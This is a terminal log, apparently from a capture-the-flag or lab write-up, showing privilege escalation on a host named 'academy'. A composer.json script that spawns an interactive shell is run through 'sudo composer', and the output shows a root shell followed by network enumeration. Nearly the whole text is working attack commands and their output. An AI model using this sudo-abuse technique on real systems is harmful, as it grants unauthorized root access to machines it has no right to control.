 $ TF=$(mktemp -d)
TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
$ sudo composer --working-dir=$TF run-script x
sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/
/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.
php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190
 (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/
/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory))
ne 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
id
uid=0(root) gid=0(root) groups=0(root)
# hostname
hostname
academy
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:63:b2 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.215/24 brd 10.10.10.255 scope global ens160